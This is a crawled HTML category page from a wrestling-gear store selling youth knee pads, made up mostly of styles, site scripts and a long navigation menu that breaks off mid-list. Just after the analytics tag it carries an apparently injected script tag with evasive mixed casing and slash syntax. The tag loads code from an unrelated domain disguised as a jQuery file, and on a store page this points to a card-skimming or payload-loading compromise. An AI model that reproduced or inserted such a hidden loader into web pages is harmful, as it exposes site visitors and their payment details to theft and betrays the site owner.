

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.highlandsfightgear.com/youth-wrestling-kneepads
body_size: 19809
content:
<!DOCTYPE html>
<html>
<head>
<title>Best Youth Wrestling Knee Pads, Protective Braces, and Long Padded Kids Leg and Knee Sleeves at Cheap Discount Online Sales Prices.</title>
<meta name="Description" content="Big selection of top-rated youth wrestling knee pads, braces and padded sleeves at discount prices with fast shipping and no sales tax on most orders.">
<meta name="robots" content="index, follow">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Verdana; }
.sitenavigation { width:1px; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Verdana; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#a03d28; }
body { font-family:Verdana; font-size:12px; color:#283037; }
.button.edge.on { background-color:#dde1e7 !important; color:#000000 !important; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:Arial.bold; font-size:12px; color:#355087; margin-bottom:8px; }
.priceparts { color:#000000; font-family:Arial; font-size:11px; }
body { background-color:#F5F5F5; }
.border { background-color:white; margin-left:15px; margin-right:15px; }
.border > .content { padding:10px; border:1px solid #525963; }
.border > .title { background-color:#525963; padding:5px 10px; border-top-left-radius:4px; -moz-border-radius-topleft:4px; -webkit-border-top-left-radius:4px; border-top-right-radius:4px; -moz-border-radius-topright:4px; -webkit-border-top-right-radius:4px; color:white; text-transform:uppercase; }
.bottomcontainer { text-align:center; padding-bottom:15px; }
.bottomrule { width:98%%; color:#525963; margin:15px 0px; }
.breadcrumbs { margin-left:15px; }
.centercontainer { vertical-align:top; }
.gradientbar { background:url(/nile/navbar.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&cache=1769970449549) repeat-x #525963; height:37px; }
.leftcontainer { vertical-align:top; }
.logo { position:relative; left:15px; text-align:center; }
.maincontainer { width:100%; background-color:#FFFFFF; }
//.maincontainer > tbody > tr > td { padding:0px; }
.maincontainer > tbody > tr > td { padding:0px 10px; }
.margin { margin-left:15px; margin-right:15px; }
.navigation.popup { background-repeat:repeat-x; background-color:#fff; border:1px solid #333333; text-align:left; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { color:white; background-color:#525963; }
.menuitem .action { color:#525963; }
.pagetitle { margin:15px; }
.rightcontainer { vertical-align:top; }
//.sidearea { width:0px; display:block; }
.siteelements { margin-bottom:1px; padding:2px 5px 0px; background-color:#b2cde4; }
.siteelementscontainer { text-align:right; }
.sitenavigation { margin:0px auto; }
.sitepageimage { margin:0px 15px; }
.sitenavigationdiv { z-index:1; text-align:center; white-space:nowrap; background:url(/nile/tabsborder.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&cache=1769970449549); background-repeat:repeat-x; background-position:bottom left; }
.sitenavigationcontainer { background-image:url(/nile/siteimage.img?color=525963&text=283037&accent=9bbedc&compliment=afb7c4&navigation=000000&heading=355087&title=525963&logo=000000&link=a03d28&picture.image.crop.apply=false&cache=1769970449549); background-repeat:no-repeat; text-align:center; padding-top:5px; vertical-align:bottom; height:150px; position:relative; }
.welcomecontainer { text-align:center; }
.welcomeelement.link { color:#afb7c4; }
#left, #right { margin-top:15px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'navigationhandle1', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation2', {handle: 'navigationhandle2', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation3', {handle: 'navigationhandle3', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation4', {handle: 'navigationhandle4', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation5', {handle: 'navigationhandle5', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation6', {handle: 'navigationhandle6', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation7', {handle: 'navigationhandle7', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation8', {handle: 'navigationhandle8', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation9', {handle: 'navigationhandle9', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation10', {handle: 'navigationhandle10', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation11', {handle: 'navigationhandle11', orientation: 'horizontal', trigger:'hover'});
	new Action().click('search_searchbox').when('searchwords').hasFocus().and(Event.KEY_RETURN).isPressed();
	new Record('record_1', {});
	new Record('record_2', {});
	new Record('record_3', {});
	new Record('record_4', {});
	new Record('record_5', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<link rel="shortcut icon" href="uploaded/hfg-favicon1.png"/>
<script src="https://apis.google.com/js/platform.js" async defer></script>

<link rel="stylesheet" type="text/css" href="https://widget.reviews.io/floating-widget/css/dist.css">
<script src="https://widget.reviews.io/rich-snippet-reviews-widgets/dist.js" type="text/javascript"></script>

<script>
    window.onload = function() {
        richSnippetReviewsWidgets({
            store: "highlands-fight-gear",
            primaryClr: "#f47e27",
            widgetName: "floating-widget",
            numReviews: 40,
            floatPosition: "right",
            contentMode: "product",
            hideDates: false
        });
    };
</script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1965539);</script>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4HFWB6DWBJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4HFWB6DWBJ');
</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.1965539.min.js></scRIpt>

<g :plusone></g>
<table class="maincontainer">
    <tr>
        <td style="width:10px"></td>
        <td style="width:185px;"></td>
        <td style="width:"></td>
        <td style="width:185px;"></td>
        <td style="width:10px"></td>
    </tr>
    <tr>
        <td class="sitenavigationcontainer" colspan="5">
            <a href="/"><img class="logo" alt="HighlandsFightGear.com" dataeditor="site_1965539_logo" imageeditor="site_1965539_imageurl" src="/nile/logo.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;logo.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fpicturefiles%2Fhfgskulllogoa.jpg&amp;company.text=HighlandsFightGear.com&amp;byline.text=Discount+Wrestling%2C+Boxing+%26+MMA+Gear&amp;company.font=Torino&amp;company.font.size=38&amp;company.fill.color=000000&amp;logo.image.mask.apply=false&amp;cache=1769970449549"></a>            <div class="sitenavigationdiv">
                <table class="sitenavigation navigation" id="navigation">
<tr class="first last">
<td class="item first"><a class="link" href="/" id="navigationhandle1"><img class="dynamicimage" alt="Home" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Home&amp;context.state=ndu&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1769970449549"></a><div class="menuitem top" id="navigation1">
</div>
</td>
<td class="selected item parent"><a class="link" href="/choose-your-sport" id="navigationhandle2"><img class="dynamicimage" alt="Choose Your Sport" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Choose+Your+Sport&amp;state=selected&amp;children.state=children&amp;context.state=dud&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1769970449549"></a><div class="menuitem top" id="navigation2">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-gear">
Wrestling<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/protective-wrestling-skin-pads">
Wrestling Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-headgear">
Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-headgear">
Headgear By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-wrestling-headgear">
Adidas Wrestling Heagear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-response-wrestling-earguards">
Adidas Response Earguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/cliff-keen-wrestling-headgear">
Cliff Keen Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-fusion-wrestling-headgear">
Cliff Keen Fusion Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-signature-wrestling-headgear">
Cliff Keen Signature Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-tornado-wrestling-headgear">
Cliff Keen Tornado Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-headgear">
Matman Wrestling Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adult-wrestling-headgear">
Adult Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-headgear">
Men's Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-headgear">
Women's Wrestling Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-headgear">
Youth Wrestling Headgear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boys-wrestling-headgear">
Boy's Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/girls-wrestling-headgear">
Girls' Headgear</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-wrestling-headgear">
Custom Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-headgear-accessories">
Headgear Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-kneepads">
Wrestling Kneepads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-kneepads">
Kneepads By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-wrestling-kneepads">
Adidas Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/brute-wrestling-kneepads">
Brute Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-wrestling-kneepads">
Cliff Keen Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-kneepads">
Matman Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-wrestling-kneepads">
Adult Wrestling Kneepads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-wrestling-kneepads">
Youth Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adult-wrestling-pads">
Adult Wrestling Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029726">
Adult Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029728">
Adult Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-pads">
Youth Wrestling Pads<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029730">
Youth Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497029732">
Youth Wrestling Kneepads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497477602">
Mouthguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-clothing-apparel">
Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-singlets">
Wrestling Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-singlets">
Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-singlets">
Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-singlets">
Youth Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-boys-wrestling-singlets">
Boy's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-girls-wrestling-singlets">
Girl's Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/reversible-wrestling-singlets">
Reversible Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/freestyle-wrestling-singlets">
Freestyle Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-wrestling-singlets">
Custom Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-mens-wrestling-singlets">
Custom Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-womens-wrestling-singlets">
Custom Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-youth-wrestling-singlets">
Custom Youth Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-adidas-wrestling-singlets">
Custom Adidas Wresting Singlets </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-cliff-keen-wrestling-singlets">
Custom Cliff Keen Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-wrestling-singlets">
Camouflage Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sublimated-wrestling-singlets">
Sublimated Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/low-cut-wrestling-singlets">
Low Cut Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/college-wrestling-singlets">
NCAA College Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/iowa-wrestling-singlets">
Iowa Wrestling Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-singlets">
Singlets By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-wrestling-singlets">
Adidas Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cage-fighter-wrestling-singlets">
Cage Fighter Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cliff-keen-wrestling-singlets">
Cliff Keen Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/clinch-gear-wrestling-singlets">
Clinch Gear Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/matman-wrestling-singlets">
Matman Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497299604">
Weightlifting Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-training-shorts">
Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-training-shorts">
Youth Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-board-shorts">
Traditional Youth Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boys-wrestling-shorts">
Boys Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/girls-wrestling-shorts">
Girls Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/compression-youth-wrestling-shorts">
Compression Youth Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-wrestling-training-shorts">
Men's Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-board-shorts">
Traditional Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-ncaa-wrestling-shorts">
NCAA Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/compression-mens-wrestling-shorts">
Compression Men's Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-shorts">
Women's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-compression-shorts">
Wrestling Compression Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983862">
Compression Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983872">
Compression Youth Wrestling Shorts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ncaa-wrestling-shorts">
NCAA Wrestling Shorts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983864">
NCAA Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983870">
NCAA Youth Wrestling Shorts</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493521612">
Wrestling Hoodies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-rash-guards">
Wrestling Rash Guards<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-rashguards">
Men's Wrestling Rashguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-rashguards">
Women's Wrestling Rashguards</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-wrestling-rashguards">
Youth Wrestling Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493519686">
Wrestling Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mens-wrestling-clothing-apparel-accessories">
Men's Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567586">
Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567590">
Men's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567594">
Men's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497004094">
Men's Wrestling Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/womens-wrestling-clothing-apparel-accessories">
Women's Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567588">
Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567596">
Women's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496983874">
Women's Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007760">
Women's Wrestling Rashguards</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-kids-wrestling-clothing-apparel-accessories">
Youth Wrestling Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/493565608">
Youth Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007756">
Boy's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497007758">
Girl's Singlets</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493567592">
Youth Wrestling Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493565610">
Youth Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497004096">
Youth Wrestling Rashguards</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-shoes">
Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/brand-name-wrestling-shoes">
Wrestling Shoes By Brand<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adidas-wrestling-shoes">
Adidas Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-adidas-wrestling-shoes">
Men's Adidas Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-adidas-wrestling-shoes">
Women's Adidas Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-adidas-wrestling-shoes">
Youth Adidas Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-adizero-wrestling-shoes">
Adidas Adizero</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-hvc-wrestling-shoes">
Adidas HVC</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adidas-mat-wizard-wrestling-shoes">
Adidas Mat Wizard</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/nike-wrestling-shoes">
Nike Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-nike-wrestling-shoes">
Men's Nike Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-nike-wrestling-shoes">
Women's Nike Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-nike-wrestling-shoes">
Youth Wrestling Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/otomix-wrestling-shoes">
Otomix Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-otomix-wrestling-shoes">
Men's Otomix Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-otomix-wrestling-shoes">
Women's Otomix Wrestling Shoes</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/adult-wrestling-shoes">
Adult Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mens-wrestling-shoes">
Men's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/womens-wrestling-shoes">
Women's Wrestling Shoes</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/youth-wrestling-shoes">
Youth Wrestling Shoes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/boys-wrestling-shoes">
Boy's Wrestling Shoes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/girls-wrestling-shoes">
Girl's Wrestling Shoes</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-referee-supplies">
Referee Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-referee-uniforms">
Referee Uniforms<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-shirts">
Referee Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-pants">
Referee Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-uniform-accessories">
Uniform Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-match-accessories">
Referee Match Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-referee-whistles">
Referee Whistles</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-tournament-supplies">
Tournament Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-scoring-equipment">
Wrestling Scoring Equipment<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-score-clocks">
Score Clocks & Timers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-score-sheets-scoreboards">
